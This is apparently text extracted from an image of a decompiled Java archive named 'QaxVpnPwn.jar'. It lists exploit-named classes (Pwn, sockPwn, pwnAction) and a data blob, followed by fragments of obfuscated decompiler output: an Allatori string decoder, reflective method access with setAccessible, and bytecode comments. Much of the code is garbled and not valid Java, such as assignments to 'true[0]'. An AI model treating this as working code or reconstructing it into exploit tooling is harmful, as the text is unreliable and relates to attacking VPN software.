 QaxVpnPwn.jar
META-INF
deep.blue
CommandLineParser.class
Pwn.class
pwnAction.class
pwnAction
pwnData.bin
sockPwn.class
sockPwn
sockPwn.class pwnAction.class CommandLineParser.class
true[0] = long.class;
true[1] = byte[].class;
true[2] = String.class;
true[3] = String.class;
true[4] = Object[].class;
Method method1 = CommandLineParser.ALLATORIxDEMO("\\\017H\024\\\024\\").getDe
method1.setAccessible(true);
true;
true[0] = Long.valueOf(l);
true[1] = bool;
true[2] = null;
true[3] = null;
1;
4[new Object[0]] = 1;
(new Object[5]).invoke(true, true);
}
public static String ALLATORIxDEMO(String a) {
// Byte code:
// 0: aload_0
// 1: astore_3
// 2: iconst_5
// 3: iconst_4
// 4: ishl
// 5: iconst_2
// 6: dup
// 7: ishl
// 8: iconst_1